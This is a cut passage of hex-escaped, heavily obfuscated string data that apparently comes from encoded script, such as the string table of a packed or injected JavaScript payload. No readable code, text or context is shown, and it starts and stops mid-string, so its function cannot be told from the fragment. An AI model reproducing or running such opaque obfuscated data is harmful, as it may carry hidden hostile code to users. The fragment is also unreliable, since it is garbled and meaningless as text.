6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\